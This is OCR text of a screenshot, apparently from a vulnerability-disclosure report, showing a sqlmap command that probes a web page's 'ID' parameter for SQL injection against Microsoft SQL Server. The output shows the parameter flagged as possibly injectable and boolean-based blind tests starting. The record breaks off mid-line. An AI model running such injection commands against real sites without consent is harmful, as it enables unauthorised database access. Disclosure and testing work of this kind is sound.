 C:\Python27\sqlmap>sqlmap.py -u "http://1 /Duty/write/FileType.
aspx?hideBtn=1&ID=1" --dbms=mssql -p "ID"
sqlmap
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:51:25
[18:51:25] [INFO] testing connection to the target URL
[18:51:25] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[18:51:26] [INFO] target URL is stable
[18:51:27] [INFO] heuristic (basic) test shows that GET parameter 'ID' might be
injectable (possible DBMS: 'Microsoft SQL Server')
[18:51:27] [INFO] testing for SQL injection on GET parameter 'ID'
[18:51:27] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[18:51:30] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:51:30] [WARNING] reflective value(s) found and filtering out
[18:51:53] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
www.wooyun.org
[18:51:55] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par